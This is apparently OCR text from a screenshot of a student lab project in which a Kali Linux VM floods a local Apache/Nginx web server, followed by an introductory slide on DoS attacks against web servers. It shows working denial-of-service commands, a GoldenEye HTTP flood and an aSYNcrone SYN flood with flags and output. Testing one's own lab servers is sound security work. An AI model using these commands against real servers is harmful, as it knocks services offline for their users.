 File Machine View Input Devices Help
1 2 3 4
13:58
kali@kali: ~/aSYNcrone
File Actions Edit View Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 254664 bytes 15702565 (14.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 83 bytes 8889 (8.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 83 bytes 8889 (8.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/GoldenEye]
└─$ ./goldeneye.py http://10.0.2.15:80/ -s 1000 -m random
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'random' with 10 workers running 1000 connections each. Hit CTRL+C to cancel.
^CCTRL+C received. Killing all workers
Shutting down GoldenEye
┌──(kali㉿kali)-[~/GoldenEye]
└─$ cd ..
┌──(kali㉿kali)-[~]
└─$ cd aSYNcrone
┌──(kali㉿kali)-[~/aSYNcrone]
└─$ sudo ./aSYNcrone 44000 10.0.2.15 80 5000
ASYNCRONE
[+] IP_HDRINCL success!
[+] Attack has been started!
Kali Linux
DDOS
localhost
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Everyone
DDOS Attacks
Today, most internet services are run by web
applications. Web services include things like email
programs, social networks, online banking, and web
search engines. A server-side software application
generates web content in real time. Web servers
serve as the home for websites. A web server is a
machine that runs on operating system and is
connected to a database that houses many apps.
An attack on the web server will result from any
weakness in the network, operating system,
database, or applications. In our project, we decided
to test webservers from Apache, Nginx as they are
most frequently used across different companies to
check whether they are vulnerable to different DOS
attacks.